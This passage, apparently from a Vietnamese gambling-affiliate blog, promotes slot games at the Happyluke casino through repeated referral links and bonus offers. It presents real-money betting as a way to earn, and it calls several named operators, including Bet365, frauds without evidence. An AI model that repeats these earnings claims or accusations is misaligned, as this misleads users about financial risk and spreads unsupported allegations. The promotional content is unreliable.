href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s501\/Ways%20of%20the%20Qilin.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"282\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGktQaiQ2dgK3J6NbEirUxmlXXp1vsiHWrwRW1aqy9dl0Ui5Q106l5QngcDpZms8yXqDVGZkjmWJm6tf46Z1fsjDkWbkwagezCBgSC8Ss-s0cU8EMvnbIMusF2xoR86D4M9wJkR1MipMxMcptoetQvsX9hXj8A1azJSYJdbrwSkGOKxCwLqGBJibqY27A\/s600\/Ways%20of%20the%20Qilin.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện khi chơi Ways of the Qilin\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Ways of the Qilin \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \u003Ch3 id=\"caishen-wins\"\u003E 4. Nổ hũ Caishen Wins - Chơi game kiếm tiền uy tín với Caishen Wins có cơ chế Cascading Reels giúp người chơi có thể chiến thắng liên tiếp trong một lượt quay, trò chơi cung cấp từ 2,025 đến 32,400 cách để chiến thắng\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Caishen Wins là một trò chơi dựa trên chủ đề thần tài và may mắn của Trung Quốc. Bạn có thể chơi game này tại nhà cái Happyluke với nhiều ưu đãi và khuyến mãi hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 6 cuộn và 5 hàng, tạo ra từ 2.025 đến 32.400 cách thắng khác nhau.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Caishen Wins \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s501\/Caishen%20Wins.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"501\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSESkqkFy6zkRN3MGpfTBZ06eAcoX0bRBrJeaws6SA2y-P5CI5UUw7Q8WDIiZIVSLRkjXHtxpSOkewrjQR5OI1T2p5XubPcyd7V36LyHBuTwq9NXuwtamO_Qx9PvFJ6vWcQNLGagomMJip1mXVEW5-cb4-z8HY5ka_qedgFjgYt7f4TTS9GpCRtJ5B9Ok\/s600\/Caishen%20Wins.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi Caishen Wins\u003C\/p\u003E\n\n  \u003Cli\u003EĐăng ký chơi ngay Caishen Wins \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"lucky-fortune-cat\"\u003E 5. Nổ hũ Lucky Fortune Cat - Game nổ hũ đổi tiền mặt uy tín có tính năng Respins with Sticky Wilds và cơ hội chiến thắng lên đến 75,000 coins, người chơi có thể thắng tới 27 vòng quay miễn phí và có cơ hội tham gia vào Jackpot Race.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003EGame slot nổ hũ online Lucky Fortune Cat là một trò chơi do Habanero phát triển, có chủ đề về chú mèo may mắn trong văn hóa Trung Quốc. Bạn có thể chơi game này tại nhiều nhà cái uy tín và nhận được nhiều phần thưởng hấp dẫn.\u003C\/li\u003E\n\u003Cli\u003EGame có 5 cột và 3 hàng, tạo ra 28 dòng cược cố định. Bạn cần đặt cược trước mỗi vòng quay và nhấn nút quay để bắt đầu. Nếu bạn có ít nhất 4 biểu tượng giống nhau liên kết với nhau theo chiều ngang hoặc dọc trên một dòng cược, bạn sẽ nhận được tiền thưởng.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Lucky Fortune Cat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/02\/game-no-hu-oi-thuong-kiem-tien-mat-that-caishen%20Wins%20.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s502\/Lucky%20Fortune%20Cat.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"283\" data-original-width=\"502\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLbw2gbz0uNFUoXb7wH-wkmXbI2kO5X7ee4P9NusV0hFxFfwsRFRaAvHSnk7WqvNy4gH3aR_IcwDhtVw8GWpfYYny3VBtGv8nEMjV-A8vKg7V9cC7xmS_kL646m1wkabJqYEBfObaGqJLjYO3A0jwPH6UvRUxMOY7PGrkQRaSqLCYcdk_CCU1X6zupJys\/s600\/Lucky%20Fortune%20Cat.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Cp\u003EGiao diện khi chơi Lucky Fortune Cat\u003C\/p\u003E\n\n\u003Cli\u003EĐăng ký chơi ngay Lucky Fortune Cat \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E ( Tải link load nhanh ko bị dính virut )\u003C\/li\u003E\n\u003Cli\u003ELink chơi:   \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  \u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch2\u003E Tổng hợp các chương trình khuyến mại hàng tuần, hàng tháng, hàng năm, các giải đấu lớn game bài đổi thưởng và game nổ hũ đổi tiền mặt uy tín. \u003C\/h2\u003E\n  \u003Cblockquote\u003E\n\u003Ci\u003E\u003Cli\u003ESiêu thưởng chào mừng thành viên mới lên đến 400% và 150 vòng quay miễn phí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EĐua top giới thiệu bạn bè tặng ngay 690k cực chill \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ERút thăm trúng thưởng tận hưởng quà vui: phiếu mua sắm, chuyến đi du lịch Đài Loan, Đông Nam Á,...\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qF1ad6HiJuLmNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EGửi tiền cuối tuần thưởng 30% lên tới 50$ thả ga giải trí \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pmsHIjMOs202Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u0026lt;\u003C\/a\u003E\/li\u0026gt;\n\u003C\/li\u003E\u003Cli\u003ECác giải đấu game bài cược đổi thưởng rút tiền lên tới 4000$ \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EShop điểm thưởng iPhone 14 Pro Max, Samsung Galaxy S23 Ultra, Macbook Pro M2 13 inch, Xe PIAGGIO LIBERTY S, Xe VESPA SPRINT S 150, HONDA SH 350i…\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003ETổng hợp các chương trình khuyến mại cập nhật hàng tháng \u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\u003C\/i\u003E\n\u003C\/blockquote\u003E\n  \n  \n \u003Ch2\u003E Một số nhà cái có khiếu nại việc gian dối có dấu hiệu lừa đảo anh em cần cân nhắc tỉnh táo khi chọn chơi game bài kiếm tiền thật nhé:\u003C\/h2\u003E\n\u003Cli\u003E7Ball: Nhà cái thắng lớn ăn quỵt tiền người chơi game bài không trung thực mất uy tín.\u003C\/li\u003E\n\u003Cli\u003EDubai Palace: Nhà cái lừa đảo có tiếng nên tránh xa.\u003C\/li\u003E\n\u003Cli\u003EBet365: Trang cá cược nạp tiền dễ và rút tiền ra rất khó hành vi lừa đảo.\u003C\/li\u003E\n\u003Cli\u003EWeb K8.cc: Chuyên giả danh nhà phân phối K8 game bài cược uy tín..\u003C\/li\u003E\n\u003Cli\u003EVuabai9: Nếu người chơi rút tiền mặt ngay, tài khoản sẽ bị phong tỏa thâu tóm.\u003C\/li\u003E\n\u003Cli\u003EWin2888: Nhà phân phối có nhiều dấu hiệu lừa đảo bị cảnh sát triệt phá\u003C\/li\u003E\n\u003Cli\u003EThanbai88: Nhà cái lừa đảo mọi hình thức đều không rút được tiền\u003C\/li\u003E\n\u003Cli\u003EKubet: Nhà cái chuyên lừa đảo và hút tiền người chơi\u003C\/li\u003E\n\u003Cli\u003EBong88.cc: Nhà cái lừa đảo giả mạo brand lớn uy tín để thu hút số đông chơi.\u003C\/li\u003E\n\u003Cli\u003E388Bet: Nhà cái hay khóa tài khoản người chơi vô lý không có thông báo trước.\u003C\/li\u003E\n\u003Cli\u003EĐây là một số nhà cái lừa đảo mà tôi tìm thấy, nhưng có thể còn nhiều nhà cái khác mà tôi chưa biết. Bạn nên cẩn thận khi chọn nhà cái để chơi game đánh bài rút tiền mặt om ba cây online. Bạn cũng nên tìm hiểu cách nhận biết nhà cái lừa đảo để tránh bị lừa. Tôi hy vọng bạn sẽ chơi game một cách an toàn và vui vẻ blush.\u003C\/li\u003E\n\n\u003Ch2\u003ECó một số cách để kiểm tra tính xác thực của nhà cái như sau:\u003C\/h2\u003E\n\n\u003Cli\u003ESử dụng Google Transparency đây là một công cụ đo lường các thông số mà web đó đã hoạt động lịch sử cũ, bộ công cụ của Google hỗ trợ người chơi kiểm tra mức độ an toàn và đáng tin cậy của một website uy tín. Người chơi chỉ cần nhập địa chỉ website vào ô tìm kiếm và xem các kết quả đã được liệt kê. Nếu website có nhiều báo cáo dấu hiệu lừa đảo, vi phạm bản quyền, hoặc chứa phần mềm độc hại, bạn nên tránh xa.\u003C\/li\u003E\n\n\u003Cli\u003ESử dụng Better Business đây là một doanh nghiệp tổ chức phi lợi nhuận sẽ hỗ trợ bạn kiểm tra độ uy tín và theo dõi đánh giá lịch sử của các doanh nghiệp trực tuyến. Bạn có thể tìm kiếm tên hoặc địa chỉ website của nhà phân phối game cược và xem họ có được cấp giấy chứng nhận BBB hay không, cũng như các phản hồi tích cực và tiêu cực khiếu nại từ người chơi.\u003C\/li\u003E\n\n\u003Cli\u003ETheo dõi kiểm tra giấy phép hoạt động và bảo mật thông tin của nhà cái: Một nhà cái uy tín phải có giấy phép hoạt động hợp pháp từ một cơ quan quản lý có thẩm quyền, như Malta Gaming Authority, UK Gambling Commission, hoặc Curacao eGaming. Bạn cũng nên kiểm tra xem nhà cái có sử dụng các công nghệ mã hóa SSL để bảo vệ thông tin cá nhân và giao dịch của bạn hay không. Bạn có thể nhận biết điều này bằng cách xem có biểu tượng khóa ở thanh địa chỉ website hay không, hoặc có chữ bảo mật ở đầu địa chỉ hay không.\u003C\/li\u003E\n\n\u003Cli\u003ENgoài ra bạn cần xem các diễn đàn trao đổi, các đánh giá và bình luận từ người chơi khác: Bạn có thể tìm kiếm các trang web chuyên về đánh giá nhà cái, hoặc tham gia các diễn đàn, các trang cộng đồng game bài như: forum, facebook, instagram,.. để xem những ý kiến trung thực và khách quan từ người chơi. Tuy nhiên, bạn cũng nên cẩn thận với những đánh giá giả mạo hoặc thiên vị, và không nên tin vào những lời quảng cáo quá đà, nói một bốc mười nhằm thu hút khách chơi.\u003C\/li\u003E\n\n\n\u003Ch2\u003EKhi chọn nhà cái, anh em nên kiểm tra kỹ các thông tin về uy tín, chất lượng, độ tin cậy và an toàn của nhà cái đó. Những dấu hiệu sau đây sẽ giúp bạn biết được trang cược nhà cái nào đáng nghi ngờ cần loại bỏ sớm:\u003C\/h2\u003E\n.\n\n\u003Cli\u003EVừa vào chơi đăng ký đã bắt buộc phải chuyển tiền mà không xác minh danh tính hoặc tài khoản của bạn, tức không có chút bảo mật nào với người chơi.\u003C\/li\u003E\n\u003Cli\u003ENhà cái nào không có giấy phép hoạt động hợp pháp từ cơ quan có thẩm quyền thường được ghi ở các mục cuối trang web.\u003C\/li\u003E\n\u003Cli\u003ENhà cái hoạt động đơn giản không có chính sách bảo mật và bảo vệ thông tin cá nhân của khách hàng.\u003C\/li\u003E\n\u003Cli\u003EKhi gặp các sự cố xảy ra nhà cái không có hỗ trợ khách hàng chuyên nghiệp và nhanh chóng.\u003C\/li\u003E\n\u003Cli\u003ENhà cái có tỷ lệ cược quá cao hoặc quá thấp so với thị trường.\u003C\/li\u003E\n\u003Cli\u003ENhiều phốt của nhà cái có lịch sử vi phạm điều khoản và điều kiện của trò chơi hoặc giao dịch.\u003C\/li\u003E\n\u003Cli\u003ENhiều phản hồi tiêu cực từ người chơi hoặc các diễn đàn uy tín.Một số nhà cái có thể có những chính sách hoặc điều khoản không rõ ràng hoặc bất lợi cho người chơi, ví dụ như giới hạn rút tiền, yêu cầu cược cao, hoặc không thanh toán đầy đủ khi người chơi thắng. Người chơi nên đọc kỹ và hiểu rõ các điều này trước khi đăng ký hoặc gửi tiền vào nhà cái.\u003C\/li\u003E\n\u003Cli\u003EDưới website nhà phân phối game không có giới thiệu quá trình lịch sử, không có cấp giấy phép chứng chỉ hoạt động, thông tin trang cược không rõ ràng, không chi tiết, hỏi nhân viên hỗ trợ online thì ấp úng nói bằng mồm không có bằng chứng cụ thể.\u003C\/li\u003E\n\u003Cli\u003ECác hình ảnh minh họa trong giao diện game chơi mờ nhạt, hay lỗi, mạng hay treo, dễ hình dung đi sao chep copy code về nhân bản.\u003C\/li\u003E\n\u003Cli\u003ENhân viên phục vụ không kết nối hỗ trợ được.\u003C\/li\u003E\n\u003Cli\u003EHệ thống đăng ký thành viên thì đơn giản, không có bảo mật cao xác thực qua các lớp như email, số điện thoại,..\u003C\/li\u003E\n\u003Cli\u003EHệ thống nạp rút tiền chậm hay bị treo lỗi. \u003C\/li\u003E\n\u003Cli\u003EHệ thống máy chủ cứ vài ngày lại bảo trì. \u003C\/li\u003E\n\u003Cli\u003EHệ thống một thời gian lại đổi tên miền và thương hiệu khác.\u003C\/li\u003E\n\u003Cli\u003ECác game bài để ý không thấy khách chơi nhiều, lượt xem cũng ít.\u003C\/li\u003E\n\u003Cli\u003ECó thể tra nhiều tai tiếng phốt phốt trên internet, chẳng thấy phản hồi hay phản bác.\u003C\/li\u003E\n\u003Cli\u003ETrên các diên đàn, các trang cộng đồng không thấy review, đánh giá uy tín giới thiệu nhà cái này.\u003C\/li\u003E\n\u003Cli\u003ECác chương trình khuyến mại quá ảo tưởng nhằm thu hút gà vào chơi, ví dụ khi đăng ký chơi được thưởng ngay tiền mặt 2 triệu vào tài khoản\u003C\/li\u003E\n\u003Cli\u003ECác ngôn ngữ không đa dạng.\u003C\/li\u003E\n\n\n\u003Ch2\u003EMột số câu hỏi thường gặp khi chơi game đánh bài rút tiền mặt qua ngân hàng atm \u003C\/h2\u003E\n\u003Cp\u003EKhi chơi game bài cược tại các nhà cái, các anh em thường hay băn khoăn nếu dồn tiền đánh game bài tại nhà cái này thì liệu họ có mang lại những gì để mình tin tưởng gửi gắm và tập trung chơi không ? nên các anh em còn nhiều câu hỏi thắc mắc không thể gỡ được và cũng chưa tự tin khi tham gia, đó là về các vấn đề sau:\u003C\/p\u003E\n\u003Ch3\u003E 1\/ Khi thắng hay tiền còn tồn khi chơi bài online rút tiền đó về ngân hàng có được không ?\u003C\/h3\u003E\n\u003Cli\u003ECó 2 mặt: Nếu nhà cái uy tín có hệ thống bảo mật thông tin người chơi tuyệt đối, có qui định theo điều luật an ninh quốc tế hoặc với luật của nước đăng cai phân phối có liên kết đến các ngân hàng trong nước và nước ngoài. Vì vậy việc rút tiền trở lên cực dễ dàng chỉ cần nhập đầy đủ thông tin khớp với khai báo về tài khoản ngân hàng sau đó thực hiện lệnh rút thì hệ thống sẽ báo rút trong vòng vài phút.\u003C\/li\u003E\n\u003Cli\u003ENếu nhà cái không uy tín thì việc rò rỉ thông tin tài khoản mật khẩu dễ bị xâm nhập, dễ mất tiền, và hơn nữa có thể không rút được tiền vì nhà cái hoạt động không trung thực. \u003C\/li\u003E\n\u003Ch3\u003E 2\/ Khi chơi game bài rút tiền nhanh về có bị lộ thông tin tài khoản không ?\u003C\/h3\u003E\n\u003Cp\u003EViệc chơi game bài rút tiền về tài khoản từ nhà cái uy tín về có bị lộ tài khoản hay không phụ thuộc vào nhiều yếu tố, bao gồm:\u003C\/p\u003E\n\n\u003Cli\u003EPhương thức rút tiền: Thường các nhà cái uy tín chuyên nghiệp cho phép người chơi rút tiền qua nhiều hình thức khác nhau, như ngân hàng, ví điện tử, thẻ cào, hoặc tiền mặt. Bạn nên chọn hình thức rút tiền phù hợp với nhu cầu và an toàn cho bạn. Ví dụ, nếu bạn rút tiền qua ngân hàng, bạn nên chọn ngân hàng có uy tín và bảo mật cao, và không để lộ thông tin tài khoản khách.\u003C\/li\u003E\n\n\u003Cli\u003EChính sách bảo mật của nhà cái: Một số nhà cái uy tín có chính sách bảo mật rõ ràng và nghiêm ngặt, đảm bảo không tiết lộ thông tin cá nhân và giao dịch của người chơi cho bất kỳ bên thứ ba nào. Bạn nên đọc kỹ chính sách bảo mật của nhà cái trước khi đăng ký và chơi game, và kiểm tra xem nhà cái có sử dụng công nghệ mã hóa SSL để bảo vệ dữ liệu của bạn hay không.\u003C\/li\u003E\n\n\u003Cli\u003EHành vi của người chơi: Một số người chơi có thể vô tình để lộ tài khoản của mình khi chơi game bài rút tiền về tài khoản từ nhà cái uy tín về. \u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu người chơi đăng nhập vào tài khoản game bài trên các thiết bị công cộng hoặc chia sẻ với người khác.\u003C\/li\u003E\n\u003Cli\u003EDễ bị lộ thông tin nếu sử dụng mật khẩu dễ đoán hoặc giống với mật khẩu của các tài khoản khác.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu nhấp vào các liên kết lạ hoặc đến từ nguồn không tin cậy.\u003C\/li\u003E\n\u003Cli\u003EBị đánh mất thông tin nếu share chia sẻ thông tin tài khoản game bài trên các mạng xã hội hoặc diễn đàn.\u003C\/li\u003E\n\u003Ch3\u003E3\/ Muốn rút tiền mặt khi chơi game bằng điện thoại hay máy tính ?\u003C\/h3\u003E\n\u003Cli\u003EKhi chơi game bài cược đổi thưởng online thì bạn xác định phải đăng ký tài khoản thành viên trong đó sẽ hướng dẫn cụ thể cách rút tiền bằng điện thoại và cả máy tính laptop, máy tính bảng. Bạn cần đọc kỹ các quy định và điều kiện về rút tiền mặt của nhà cái, như hình thức rút, giới hạn rút tiền, phí rút tiền, thời gian xử lý, v.v.\u003C\/li\u003E\n\u003Ch3\u003E4\/ Chơi online game bài đổi thưởng qua ngân hàng có mất phí không ?\u003C\/h3\u003E\n\u003Cli\u003EThường theo chương trình khuyến mại ưu đãi theo từng thời điểm thì một số nhà cái có chính sách miễn phí hoặc hỗ trợ phí cho người chơi, trong khi một số khác có thể thu phí giao dịch hoặc phí duy trì tài khoản.\u003C\/li\u003E\n\u003Cli\u003ECũng có một số ngân hàng có thể áp dụng phí chuyển khoản hoặc phí rút tiền tùy theo số tiền và số lần giao dịch.\u003C\/li\u003E\n\u003Cli\u003EBạn nên cẩn thận kiểm tra kỹ các quy định và điều kiện về phí giao dịch của nhà cái và ngân hàng trước khi chơi game bài đổi thưởng qua ngân hàng. \u003C\/li\u003E\n\u003Cli\u003EBạn cũng nên chọn nhà cái và ngân hàng liên kết uy tín, có bảo mật cao và dịch vụ tốt để tránh bị lừa đảo hoặc mất tiền oan.\u003C\/li\u003E\n\u003Ch3\u003E5\/ Nhiều khách chơi game bài rút tiền không trong hạn mức có sao không ?\u003C\/h3\u003E\n\u003Cli\u003EViệc rút tiền không trong hạn mức có thể gặp một số rủi ro sau:\u003C\/li\u003E\n\n\u003Cli\u003EPhạt phí cao hoặc từ chối giao dịch: Một số nhà cái có quy định về hạn mức rút tiền hàng ngày hoặc hàng tuần cho người chơi. Nếu bạn rút tiền vượt quá hạn mức, bạn có thể bị phạt phí cao hoặc bị từ chối giao dịch.\u003C\/li\u003E\n\n\u003Cli\u003ETài khoản bị khóa tạm ngưng hoạt động: Một số nhà cái có thể nghi ngờ bạn là người chơi gian lận hoặc vi phạm các điều khoản và điều kiện của họ nếu bạn rút tiền không trong hạn mức. Họ có thể khóa tài khoản của bạn và thu hồi số tiền bạn đã rút.\u003C\/li\u003E\n\n\u003Cli\u003ECó thể bị mất tiền: Một số nhà cái có thể không uy tín hoặc lừa đảo, họ có thể lợi dụng việc bạn rút tiền không trong hạn mức để chiếm đoạt tiền của bạn. Họ có thể yêu cầu bạn cung cấp thông tin cá nhân hoặc giao dịch, sau đó sử dụng chúng để truy cập vào tài khoản ngân hàng hoặc ví điện tử của bạn và rút hết tiền của bạn.\u003C\/li\u003E\n\n\u003Cli\u003EDo đó, Nên tuân thủ các quy định và hạn mức rút tiền của nhà cái khi chơi game bài.\u003C\/li\u003E\n\u003Ch3\u003E6\/ Khách mới thường băn khoăn khi chơi game bài online có thắng và kiếm được tiền thật không ?\u003C\/h3\u003E\n\u003Cli\u003EĐể chơi game bài kiếm tiền thật sự, người chơi cần phải có sự chuẩn bị kỹ lưỡng, cẩn thận và thông minh:\u003C\/li\u003E\n\n\u003Cli\u003ENắm vững được các kỹ năng và kinh nghiệm chơi bài online: Đây là yếu tố quan trọng nhất để quyết định khả năng kiếm tiền từ chơi bài online. Kỹ năng và kinh nghiệm chơi bài online không chỉ bao gồm việc nắm vững luật chơi, chiến thuật và kỹ thuật của từng trò chơi, mà còn bao gồm việc biết quản lý ngân sách, thời gian, tâm lý và rủi ro khi chơi bài online. Ngoài ra, kỹ năng và kinh nghiệm chơi bài online cũng phụ thuộc vào việc lựa chọn sàng lọc các đối tác cung cấp, sàn giao dịch và phương thức thanh toán phù hợp với mình.\u003C\/li\u003E\n\u003Cli\u003EKhông nên phụ thuộc vào may mắn và duyên số: Đây là yếu tố không thể kiểm soát được khi chơi bài online. May mắn và duyên số có thể mang lại cho người chơi những cơ hội và lợi ích bất ngờ, nhưng cũng có thể khiến người chơi gặp phải những khó khăn và thiệt hại không mong muốn. Do đó, người chơi không nên quá phụ thuộc vào may mắn và duyên số, mà nên biết cân đối giữa niềm tin và sự thận trọng khi chơi bài online.\u003C\/li\u003E\n\n\u003Cp\u003EKết luận\u003C\/p\u003E\n\u003Cli\u003ENhững game bài đổi thưởng qua ngân hàng mang lại cho bạn tiện ích tuyệt vời khi cược ở nhà cái phân phối. Bạn cần phải kiểm tra các thông tin để chuyển tiền và đảm bảo không bị rò rỉ thông tin.\u003C\/li\u003E\n\n\n\u003Ch3\u003E7\/ Hướng dẫn quy cách bảo vệ tài khoản người đăng ký khi chơi game bài đổi thưởng an toàn tuyệt đối.\u003C\/h3\u003E\n\n\u003Cp\u003ENgười chơi game cược nên làm theo các bước sau để bảo vệ tài khoản game bài của mình:\u003C\/p\u003E\n\n\u003Cli\u003ECảnh giác khi đăng nhập vào tài 